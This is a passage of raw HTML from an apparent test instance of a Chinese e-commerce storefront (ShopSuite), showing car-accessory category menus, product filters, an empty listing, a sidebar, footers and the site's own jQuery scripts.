                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1353" target="_blank" data-pjax="#page-container" class="hot-word ">空调滤芯</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1354" target="_blank" data-pjax="#page-container" class="hot-word ">机油滤芯</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1355" target="_blank" data-pjax="#page-container" class="hot-word ">刹车片</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1356" target="_blank" data-pjax="#page-container" class="hot-word ">火车塞</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1357" target="_blank" data-pjax="#page-container" class="hot-word ">汽车电瓶</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1318" target="_blank" data-pjax="#page-container">美容清洗</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1359" target="_blank" data-pjax="#page-container" class="hot-word ">洗车机</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1360" target="_blank" data-pjax="#page-container" class="hot-word ">水枪</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1361" target="_blank" data-pjax="#page-container" class="hot-word ">车蜡</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1362" target="_blank" data-pjax="#page-container" class="hot-word ">底盘装甲</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1363" target="_blank" data-pjax="#page-container" class="hot-word ">镀晶</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1364" target="_blank" data-pjax="#page-container" class="hot-word ">汽油添加剂</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1365" target="_blank" data-pjax="#page-container" class="hot-word ">玻璃水</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1319" target="_blank" data-pjax="#page-container">汽车装饰</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1367" target="_blank" data-pjax="#page-container" class="hot-word ">香水</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1368" target="_blank" data-pjax="#page-container" class="hot-word ">挂件</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1369" target="_blank" data-pjax="#page-container" class="hot-word ">手机支架</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1370" target="_blank" data-pjax="#page-container" class="hot-word ">摆件</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1371" target="_blank" data-pjax="#page-container" class="hot-word ">方向盘套</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1372" target="_blank" data-pjax="#page-container" class="hot-word ">腰靠</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1373" target="_blank" data-pjax="#page-container" class="hot-word ">头枕</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1374" target="_blank" data-pjax="#page-container" class="hot-word ">尾箱垫</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                            </div>
                                                        </div>
                                                        <div class="sub-cat-con hide">
                                                            <div class="cat-banner">
                                                                <a href="?ctl=Product&amp;met=detail&amp;item_id=84"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                            <div class="cat-banner"><a href="?ctl=Product&amp;met=detail&amp;item_id=84">
                                                                </a><a href="?ctl=Product&amp;met=detail&amp;item_id=96"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                    </div>

                                    <!-- 首页分类 -->
                                        <!--<div class="vertical-dropdown-menu">
                                            <div class="vertical-groups col-sm-12">
                                                                                                    <div class="mega-group col-sm-2">
                                                        <h4 class="mega-group-header"><span></span></h4>
                                                        <ul class="group-link-default">
                                                                                                                            <li><a href="" target="_blank" data-pjax="#page-container" ></a></li>
                                                                                                                    </ul>
                                                    </div>
                                                                                                                                                    <div class="mega-custom-html col-sm-12">
                                                        <a href="#"><img alt="Banner" src="../../../../../assets/data/banner-megamenu.jpg" /></a>
                                                    </div>
                                                                                            </div>
                                        </div>-->

                                                                    </li>
                                                            </ul>
                                                    </div>
                    </div>
                </div>
                <div id="main-menu" class="col-sm-9 main-menu">
                    <nav class="navbar navbar-default">
                        <div class="container-fluid">
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                    <i class="fa fa-bars"></i>
                                </button>
                                <a class="navbar-brand" href="#">MENU</a>
                            </div>
                            <div id="navbar" class="navbar-collapse collapse">
                                <ul class="nav navbar-nav">
                                                                                                                                                        <li><a href="https://test.shopsuite.cn/Activity/listsGroupbookingActivity" data-pjax="#page-container"  >拼团专区</a></li>
                                                                                                                                                                                                                                                                            <li><a href="https://test.shopsuite.cn/Activity/listsGroupBuyStore" data-pjax="#page-container"  >团购中心</a></li>
                                                                                                                                                                                                                                                                            <li><a href="https://test.shopsuite.cn/Activity/discount" data-pjax="#page-container"  >限时折扣</a></li>
                                                                                                                                                                                                                                                                            <li><a href="https://test.shopsuite.cn/Point/index" data-pjax="#page-container"  >积分商城</a></li>
                                                                                                                                                                                                                                                                            <li><a href="https://test.shopsuite.cn/Product/lists" data-pjax="#page-container" target="_blank" >信息发布</a></li>
                                                                                                                                                                                                                                                                            <li><a href="https://test.shopsuite.cn/Activity/discount" data-pjax="#page-container"  >商品列表</a></li>
                                                                                                                                                                                                                                                                            <li><a href="https://test.shopsuite.cn/Product/brand" data-pjax="#page-container"  >品牌中心</a></li>
                                                                                                                                                                                                                                                                                                                                        </ul>
                            </div><!--/.nav-collapse -->
                        </div>
                    </nav>
                </div>
            </div>
            <!-- userinfo on top-->
            <div id="form-search-opntop">
            </div>
            <!-- userinfo on top-->
            <div id="user-info-opntop">
            </div>
            <!-- CART ICON ON MMENU -->
            <div id="shopping-cart-box-ontop">
                <a href="https://test.shopsuite.cn/Cart/order" class="quick-login-a color ajax-login"><i class="fa fa-shopping-cart"></i></a>
                <div class="shopping-cart-box-ontop-content"></div>
            </div>
        </div>
    </div>
    </div>
<!-- end header -->
<div id="page-container">
<link rel="stylesheet" type="text/css" href="https://test.shopsuite.cn/shop/static/src/common/css/selector.css?v=2.0.269" />

<style>
    .store_is_selfsupport{
        float: left;
        display: inline-block;
        overflow: hidden;
        height: 20px;
        padding: 0 2px;
        margin-right: 3px;
        background: #E4393C;
        line-height: 20px;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        color: #FFF;
        position: absolute;
        top:0px;
        right: 0px;
    }
    .product-list .flag-selfsupport{
        bottom: 0;
        top: auto;
        left: 0;
        margin-left: 5px;
    }
    .selector .sl-v-logos ul{
        padding-top: unset!important;
        margin-bottom: unset!important;
    }
    .selector .sl-v-logos li{
        height: 62px!important;
        width:62px!important;
    }
    .selector .sl-key{
        float: left;
        width: 62px;
        padding-left: unset!important;
    }
    .selector .sl-wrap{
        border: none!important;
    }
    .selector .sl-v-logos li a{
        height: 62px!important;
        width: 62px!important;
    }
    .selector .sl-v-logos .v-fixed{
        height: auto!important;
        max-height: 122px;
    }
    .selector .sl-v-logos li a{
        line-height: 60px!important;
    }
</style>
<div>
    <div class="container columns">
        <!-- breadcrumb -->
        <div class="breadcrumb clearfix">
            <a class="home" href="https://test.shopsuite.cn/Index/index" data-pjax="#page-container" title="返回首页">首页</a>

                            <span class="navigation-pipe">&nbsp;</span>
                <span class="navigation_page">全部商品</span>
                    </div>
        <!-- ./breadcrumb -->
    </div>
</div>
<div class="container selector">
    <div class="filter-box">
        
                    <div class="filter-list-wrap">
                <dl class="filter-list clearfix filter-list-row-4 ">
                    <dt>分类：</dt>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1001">数码办公</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1002">母婴用品</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1003">生活服务</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1004">服饰鞋帽</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1005">礼品箱包</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1006">家居家装</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1007">家用电器</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1008">个护化妆</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1009">食品饮料</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1010">厨房餐饮</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1011">珠宝手表</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1012">运动健康</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1013">汽车用品</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1014">玩具乐器</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1532">鲜花绿植</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1586">西药</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1597">阿达</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1600">测试1</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1618">医药保健</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1620">1312</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1621">1232131</a></dd>
                                            <dd><a  data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/1624">学校生鲜</a></dd>
                                    </dl>
                                    <a class="more J_filterToggle" href="javascript: void(0);">更多<i class="fa fa fa-chevron-down"></i></a>
                            </div>
        
            </div>
</div>

<style>
    .cat-filter-list input::-webkit-input-placeholder {color: #aab2bd;font-size: 8px;text-align: center;}
</style>
<div class="content"><!--content-->
    <div class="container">
        <div class="cat-filter-list-box clearfix">
            <ul class="cat-filter-list">
                <!--
                <li class="first "><a data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/brand_id/1020/product_tags/1402" rel="nofollow">推荐</a></li>
                <li class=" "><a data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/brand_id/1020/product_tags/1401" rel="nofollow">新品</a></li>
                <li class=""><a data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/brand_id/1020/sidx/product_evaluation_num/sord/DESC" rel="nofollow">评论最多</a></li>
                 -->
                
                <li class="first "><a data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/brand_id/1020/sidx/product_sale_num/sord/DESC" rel="nofollow">销量</a></li>
                <li class="up "><a data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/brand_id/1020/sidx/product_unit_price/sord/ASC" rel="nofollow">价格 <i
                                class="iconfont fa fa-long-arrow-down"></i></a></li>
                
                <li class=""><a data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/brand_id/1020/sidx/product_favorite_num/sord/DESC" rel="nofollow">收藏最多</a></li>
                <li class=""><a data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/brand_id/1020/sidx/product_add_time/sord/DESC" rel="nofollow">新品</a></li>

                <li class="form-inline">
                    <input type="text" id="price_from" class="form-control" value="" placeholder="请输入最低价" style="height: 22px;width: 80px;"> -
                    <input type="text" id="price_to"  class="form-control" value="" placeholder="请输入最高价" style="height: 22px;width: 80px;">
                    <a href="javascript: void(0);" id="sure_price" class="btn btn-default btn-single btn-xs">确认</a>
                </li>
            </ul>
            <ul class="type-list">
                <!--
                <li><a data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/brand_id/1020/sidx/product_add_time/sord/DESC"><input type="checkbox"
                                                                      class="icheck">&nbsp;&nbsp;查看评价</a></li>
                                                                    -->
                <style>
                    .type-list li a:hover div.icheckbox_square-red {
                        background-position: -24px 0
                    }
                </style>
                <li>
                    <a data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/brand_id/1020/store_is_selfsupport/1"><div class="icheckbox_square-red " style="position: relative;"><ins class="iCheck-helper" style="position: absolute; top: 0%; left: 0%; display: block; width: 100%; height: 100%; margin: 0px; padding: 0px; background: rgb(255, 255, 255); border: 0px; opacity: 0;"></ins></div>&nbsp;&nbsp;仅显示自营商品</a>
                </li>
                <li>
                    <a data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/activity_type_ids/1103/brand_id/1020"><div class="icheckbox_square-red " style="position: relative;"><ins class="iCheck-helper" style="position: absolute; top: 0%; left: 0%; display: block; width: 100%; height: 100%; margin: 0px; padding: 0px; background: rgb(255, 255, 255); border: 0px; opacity: 0;"></ins></div>&nbsp;&nbsp;仅显示特惠商品</a>
                </li>
                <li>
                    <a data-pjax="#page-container"  href="https://test.shopsuite.cn/cat/brand_id/1020/product_stock_status/1"><div class="icheckbox_square-red " style="position: relative;"><ins class="iCheck-helper" style="position: absolute; top: 0%; left: 0%; display: block; width: 100%; height: 100%; margin: 0px; padding: 0px; background: rgb(255, 255, 255); border: 0px; opacity: 0;"></ins></div> &nbsp;&nbsp;仅显示有货商品</a>
                </li>
            </ul>
        </div>

        <!-- Center colunm-->
        <div class="center_column" id="center_column">
                            对不起，对应商品分类或筛选组合下没有商品                    </div>
        <!-- ./ Center colunm -->
    </div>
</div>
<script>

        window.SEARCH_WORDS = "";
</script>
        
    <!--  Popup Newsletter--><!--
    <div class="modal fade popup-newsletter" id="popup-newsletter" tabindex="-1" role="dialog" >
        <div class="modal-dialog" role="document">
            <div class="modal-content" style="background-image: url(images/media/index1/Popup.jpg);">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <div class="block-newletter">
                    <div class="block-title">signup for our newsletter & promotions</div>
                    <div class="block-content">
                        <p class="text-title">GET <span>50% <span>off</span></span></p>
                        <form>
                            <label>on your next purchase</label>
                            <div class="input-group">
                                <input type="text" placeholder="Enter your email..." class="form-control">
                                <span class="input-group-btn">
                                            <button type="button" class="btn btn-subcribe"><span>Subscribe</span></button>
                                        </span>
                            </div>
                        </form>
                    </div>
                    <div class="checkbox btn-checkbox">
                        <label>
                            <input type="checkbox"><span>Dont’s show this popup again!</span>
                        </label>
                    </div>
                </div>



            </div>
        </div>
    </div>-->
</div>

<!-- 右侧边栏 _start -->
<div class="right-sidebar-con ">
    <div class="right-sidebar-main">
        <div class="right-sidebar-panel">
            <div id="quick-links" class="quick-links">
                <ul>
                    <li class="quick-area quick-login sidebar-user-trigger">
                        <!-- 用户 -->
                        <a href="javascript:void(0);" class="quick-links-a">
                            <i class="setting"></i>
                        </a>
                        <div class="sidebar-user quick-sidebar">
                            <i class="arrow-right"></i>
                            <div class="sidebar-user-info">
                                <!-- 没有登录的情况 _start -->
                                <div class="SS-USER-NOT-LOGIN" style="">
                                    <div class="user-pic">
                                        <div class="user-pic-mask"></div>
                                        <img src="https://test.shopsuite.cn/shop/static/src/default/images/user_no_avatar.png"/>
                                    </div>
                                    <br/>
                                    <p>
                                        你好！请                                        <a href="https://test.shopsuite.cn/Login/login" class="quick-login-a color ajax-login">登录</a>
                                        |
                                        <a href="https://test.shopsuite.cn/Login/register" class="color">注册</a>
                                    </p>
                                </div>
                                <!-- 没有登录的情况 _end -->
                                <!-- 有登录的情况 _start -->
                                <div class="SS-USER-ALREADY-LOGIN" style="display: none;">
                                    <div class="user-have-login">
                                        <div class="user-pic">
                                            <div class="user-pic-mask"></div>
                                            <img src="" class="SS-USER-PIC"/>
                                        </div>
                                        <div class="user-info">
                                            <p>
                                                用户：                                                <span class="SS-USER-NAME"></span>
                                            </p>
                                            <p class="SS-USER-RANK" style="">
                                                等级：                                                <img class="SS-USER-RANK-IMG" src="">
                                                <span class="SS-USER-RANK-NAME hide"></span>
                                            </p>
                                        </div>
                                    </div>
                                    <p class="m-t-10">
                                        <span class="prev-login hide">
                                            上次登录时间：                                            <span class="SS-USER-LAST-LOGIN"></span>
                                        </span>
                                        <a href="https://test.shopsuite.cn/User_Account/index" class="btn account-btn" target="_blank">个人中心</a>
                                        <a href="https://test.shopsuite.cn/User_Order/index" class="btn order-btn" target="_blank">订单中心</a>
                                    </p>
                                </div>
                                <!-- 有登录的情况 _end -->
                            </div>
                        </div>
                    </li>
                    <li class="sidebar-tabs" id="J_RightCartTrigger">
                        <!-- 购物车 -->
                        <div class="cart-list quick-links-a sidebar-cartbox-trigger">
                            <i class="cart"></i>
                            <div class="span">购物车</div>
                            <span class="ECS_CARTINFO">
                                <span class="cart_num SS-CART-COUNT">0</span>
                                <div class="sidebar-cart-box">
                                    <h3 class="sidebar-panel-header">
                                        <a href="javascript:void(0);" class="title">
                                            <i class="cart-icon"></i>
                                            <em class="title">购物车</em>
                                        </a>
                                        <span class="close-panel"></span>
                                    </h3>
                                </div>
                            </span>
                        </div>
                    </li>
                    <li class="sidebar-tabs">
                        <a href="javascript:void(0);" class="mpbtn_history quick-links-a sidebar-historybox-trigger">
                            <i class="history"></i>
                        </a>
                        <div class="popup">
                            <font id="mpbtn_histroy">我看过的</font>
                            <i class="arrow-right"></i>
                        </div>
                    </li>
                    <!-- 如果当前页面有对比功能 则显示对比按钮 _start-->
                    <li class="sidebar-tabs hide">
                        <a href="javascript:void(0);" class="mpbtn-contrast quick-links-a sidebar-comparebox-trigger">
                            <i class="contrast"></i>
                        </a>
                        <div class="popup">
                            对比商品                            <i class="arrow-right"></i>
                        </div>
                    </li>
                    <!-- 如果当前页面有对比功能 则显示对比按钮 _end-->
                    <!--<li>
                        <a href="" target="_blank" class="mpbtn_stores quick-links-a">
                            <i class="stores"></i>
                        </a>
                        <div class="popup">
                            我收藏的店铺
                            <i class="arrow-right"></i>
                        </div>
                    </li>-->
                    <li id="collectGoods">
                        <a href="https://test.shopsuite.cn/User_Favorites/item" target="_blank"
                           class="mpbtn_collect quick-links-a">
                            <i class="collect"></i>
                        </a>
                        <div class="popup">
                            我的收藏                            <i class="arrow-right"></i>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="quick-toggle">
                <ul>
                    <li class="quick-area">
                        <a class="quick-links-a" href="javascript:void(0);">
                            <i class="customer-service"></i>
                        </a>
                        <div class="sidebar-service quick-sidebar">
                            <i class="arrow-right"></i>

                            <div class="customer-service">
                                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes">
                                    <span class="icon-qq"></span>
                                    QQ
                                </a>
                            </div>

                            <div class="customer-service">
                                <a target="_blank" href="http://amos1.taobao.com/msg.ww?v=2&uid=&s=2">
                                    <span class="icon-ww"></span>
                                    旺旺                                </a>
                            </div>
    
                                                                                                                            <div class="customer-service">
                                    <a href="javascript:void(0);" class="service-online-bak im-collect J_imChat" data-user_id="67332460" data-friend_id="10002"  data-user_avatar="http://127.0.0.1/project/storesystem/image.php/shop/data/upload/media/user/10001/image/20240906/1725605285304520.jpg"   data-user_nickname="随商商家" data-auto_asign="0">
                                        <span class="icon-online"></span>
                                        在线客服                                    </a>
                                </div>
                                                            
                        </div>
                    </li>
                    
                    <li class="quick-area">
                        <a class="quick-links-a" href="javascript:void(0);">
                            <i class="qr-code"></i>
                        </a>
                        <div class="sidebar-code quick-sidebar">
                            <i class="arrow-right"></i>
                            <img src="https://test.shopsuite.cn/shop/api/qrcode.php?data=https%3A%2F%2Ftest.shopsuite.cn%2Fh5" alt=""/>
                        </div>
                    </li>
                    <li class="returnTop">
                        <a href="javascript:void(0);" class="return_top quick-links-a">
                            <i class="top"></i>
                        </a>
                        <div class="popup">
                            返回顶部                            <i class="arrow-right"></i>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
        <div class="">
            <!--红包 start-->
            <!--红包 end-->
            <!--购物车 start-->

            <div class="right-sidebar-panels sidebar-cartbox">
                <div class="sidebar-cart-box">
                    <h3 class="sidebar-panel-header">
                        <a href="javascript:void(0);" class="title" target="_blank">
                            <i class="cart-icon"></i>
                            <em class="title">购物车</em>
                        </a>
                        <span class="close-panel"></span>
                    </h3>
                    <div class="sidebar-cartbox-goods-list">

                        <div class="cart-panel-main">
                            <div id="RightCartBox" class="cart-panel-content">



                            </div>
                        </div>
                        <div id="RightCartBoxFooter" class="cart-panel-footer">

                        </div>


                    </div>
                </div>
            </div>
            <!--购物车 end-->
            <!--浏览历史 start-->
            <!---->
            <div class="right-sidebar-panels sidebar-historybox">
                <h3 class="sidebar-panel-header">
                    <a href="javascript:;" class="title">
                        <i></i>
                        <em class="title">我的足迹</em>
                    </a>
                    <span class="close-panel"></span>
                </h3>

                <div class="sidebar-panel-main">
                    <div class="sidebar-panel-content sidebar-historybox-goods-list" id="J_historyBoxHtml">
                    </div>
                </div>
            </div>
            <!---->
            <!--浏览历史 end-->
            <!--对比列表 start-->

            <!--对比列表 start-->
            <div class="right-sidebar-panels sidebar-comparebox">
                <h3 class="sidebar-panel-header">
                    <a href="javascript:void(0);" class="title">
                        <i class="compare-icon"></i>
                        <em class="title">宝贝对比</em>
                    </a>
                    <span class="close-panel"></span>
                </h3>
                <div>
                    <div class="sidebar-panel-main sidebar-comparebox-goods-list">

                        <div class="sidebar-panel-content compare-panel-content">

                            <!-- 没有对比商品的展示形式 _start -->
                            <div class="tip-box">
                                <i class="tip-icon"></i>
                                <div class="tip-text">
                                    您的对比宝贝什么都没有哦                                    <br/>
                                    <a class="color" href="./">再去看看吧</a>
                                </div>
                            </div>
                            <!-- 没有对比商品的展示形式 _end-->

                        </div>
                    </div>


                </div>
            </div>
            <!--对比列表 end-->

            <!--对比列表 end-->
        </div>
    </div>
</div>
<!-- 右侧边栏 _end -->



<div>
    <div class="container">
    </div>
</div>


<!-- Footer -->
<footer id="footer2">
    <div class="footer-top hide">
        <div class="container">
            <div class="row">
                <div class="col-sm-3">
                    <div class="footer-logo">
                        <a href="#"><img src="http://shopsuite.oss-accelerate.aliyuncs.com/mall/images/media/plantform/20220824/33971f5e8288417e90fcce72fc2cb0ba.png" alt="Logo"></a>
                    </div>
                </div>
                <div class="col-sm-6">
                    <div class="footer-menu">
                        <ul>
                            <li><a href="#">About Us</a></li>
                            <li><a href="#">Affiliates</a></li>
                            <li><a href="#">Careers</a></li>
                            <li><a href="#">Privacy Policy</a></li>
                            <li><a href="#">Terms of Use</a></li>
                            <li><a href="#">Contact Us</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-sm-3">
                    <div class="footer-social">
                        <ul>
                            <li><a class="facebook" href="#"><i class="fa fa-facebook"></i></a></li>
                            <li><a class="pinterest" href="#"><i class="fa fa-pinterest-p"></i></a></li>
                            <li><a class="vk" href="#"><i class="fa fa-vk"></i></a></li>
                            <li><a class="twitter" href="#"><i class="fa fa-twitter"></i></a></li>
                            <li><a class="google-plus" href="#"><i class="fa fa-google-plus"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- footer paralax-->
    <div class="footer-paralax ">
        <div class="footer-row footer-center hide">
            <div class="container">
                <h3>Sign up below for early updates</h3>
                <p>You a Client , large or small, and want to participate in this adventure, please send us an email to support@suteshop.com</p>                 <form class="form-inline form-subscribe">
                    <div class="form-group">
                        <input type="text" class="form-control" placeholder="Enter Your E-mail Address">
                        <button type="submit" class="btn btn-default"><i class="fa fa-paper-plane-o"></i></button>
                    </div>

                </form>
            </div>
        </div>
        <div class="footer-row">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3 col-xs-6">
                        <div class="widget-container">
                            <h3 class="widget-title">Information</h3>
                            <div class="widget-body">
                                <ul>
                                    <li><a class="name" href="javascript:void(0);">随商信息技术（上海）有限公司</a></li>
                                    <li><a class="location" href="javascript:void(0);">上海市松江区莘砖公路258号棕榈广场32号楼7楼701-1</a></li>
                                    <li><a class="phone" href="tel:19921140807">全国服务热线 : 19921140807</a></li>
                                    <li><a class="email" href="mailto:wangcm@suteshop.com">wangcm@suteshop.com</a></li>
                                    <li><a class="mobile hide" href="tel:19921140807">Hotline: 19921140807</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
    
                                                                <div class="col-sm-3 col-xs-6">
                            <div class="widget-container">
                            <h3 class="widget-title"><i class="fa fa-question-circle"></i> &nbsp;站点帮助</h3>
                                <div class="widget-body">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
    
                                                            </div>
            </div>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-wapper">
                    <div class="row">
                        <div class="col-sm-12">
                            <ul class="footer-menu-list">
                                                                                                            <li><a href="https://test.shopsuite.cn/cms/Article/get/article_id/3" >人才招聘</a></li>
                                                                                                                                                                                        <li><a href="https://test.shopsuite.cn/cms/Article/get/article_id/4" >联系我们</a></li>
                                                                                                                                        </ul>
                        </div>
                        <p class="text-center" style="line-height: 25px;">© Copyright 2012-2025 随商科技  版权所有  <br/>  <a href="https://beian.miit.gov.cn" target="_blank">沪ICP备18022949号-1-1</a></p>
                    </div>

                                    </div>
            </div>
        </div>
    </div>
    <!-- ./footer paralax-->
</footer>


<!-- Footer -->
<footer class="footer5 hide">
    <div class="container">
        <!-- introduce-box -->
        <div id="introduce-box" class="row">
            <!--
            <div class="col-md-3">
                <div id="address-box">
                    <a href="#"><img src="https://test.shopsuite.cn/shop/static/src/default/images/../../../../../assets/data/introduce-logo.png" alt="" /></a>
                    <div id="address-list">
                        <div class="tit-name">Address:</div>
                        <div class="tit-contain">Example Street 68, Mahattan, New York, USA.</div>
                        <div class="tit-name">Phone:</div>
                        <div class="tit-contain">+00 123 456 789</div>
                        <div class="tit-name">Email:</div>
                        <div class="tit-contain">support@business.com</div>
                    </div>
                </div>
            </div>-->
            <div class="col-md-12 col-sm-12">
                <div class="row">
                                        <div class="col-md-2 col-sm-2 col-xs-4">
                        <div class="introduce-title"><i class="fa fa-question-circle"></i> &nbsp;站点帮助</div>
                        <ul id="introduce-company"  class="introduce-list">
                                                                                </ul>
                    </div>
                                    </div>
            </div>
            <!--
            <div class="col-md-3">
                <div id="contact-box">
                    <div class="introduce-title">Newsletter</div>
                    <div class="input-group" id="mail-box">
                        <input type="text" placeholder="Your Email Address"/>
                          <span class="input-group-btn">
                            <button class="btn btn-default" type="button">OK</button>
                          </span>
                    </div>
                    <div class="introduce-title">Let's Socialize</div>
                    <div class="social-link">
                        <a href="#"><i class="fa fa-facebook"></i></a>
                        <a href="#"><i class="fa fa-pinterest-p"></i></a>
                        <a href="#"><i class="fa fa-vk"></i></a>
                        <a href="#"><i class="fa fa-twitter"></i></a>
                        <a href="#"><i class="fa fa-google-plus"></i></a>
                    </div>
                </div>

            </div>
        </div>--><!-- /#introduce-box -->


        <div>
            &nbsp;
        </div>
        <div id="footer-menu-box">
            <div class="col-sm-12">
                <ul class="footer-menu-list">
                    <li><a href="https://www.suteshop.com/" target="_blank">SuteShop商城系统</a></li>
                                    </ul>
            </div>
            <p class="text-center" style="line-height: 25px;">© Copyright 2012-2025 随商科技  版权所有  <br/>  <a href="https://beian.miit.gov.cn" target="_blank">沪ICP备18022949号-1-1</a></p>
        </div><!-- /#footer-menu-box -->
    </div>
    </div>
</footer>


<a href="#" class="scroll_top hide" title="Scroll to Top" style="display: inline;">Scroll</a>
<!-- Script-->

<script type="text/javascript" src="https://test.shopsuite.cn/shop/static/src/common/js/common.js?v=2.0.269"></script>
<script type="text/javascript" src="https://test.shopsuite.cn/shop/static/src/default/js/config.js?v=2.0.269"></script>



<script type="text/javascript" src="https://test.shopsuite.cn/shop/static/src/common/js/jquery-ui.min.js?v=2.0.269"></script>
<script type="text/javascript" src="https://test.shopsuite.cn/shop/static/src/default/js/list.js?v=2.0.269"></script>
    <script type="text/javascript">
        

    $(".more").on("click", function (e)
        {
            console.log(99999)
            $(this).parent().toggleClass("filter-list-wrap-toggled")
        })
    </script>
<script type="text/javascript" src="https://test.shopsuite.cn/shop/static/src/default/js/default.js?v=2.0.269"></script>



<script>
    $.getScript(SYS.CONFIG.base_url + '/account/static/src/default/js/modules/sns/im.js?v=2.0.269', function(){}, true);
</script>

<script>
    $(function(){
        $('#key_type').on('change', function(){
            var key_type = $(this).val();
            if (key_type == 1) {
                $('input[name="ctl"]').val('Product');
                $('input[name="met"]').val('lists');
            }
            else if(key_type == 2)
            {
                $('input[name="ctl"]').val('Product');
                $('input[name="met"]').val('brand');
            }
            else if(key_type == 3)
            {
                $('input[name="ctl"]').val('Store');
                $('input[name="met"]').val('lists');
            }
        })
    })

    $(function(){

        $(".change-subsite-box").hover(function() {
                $(this).addClass("hover");
            },
            function() {
                $(this).removeClass("hover");
            });
    });

    $(function(){
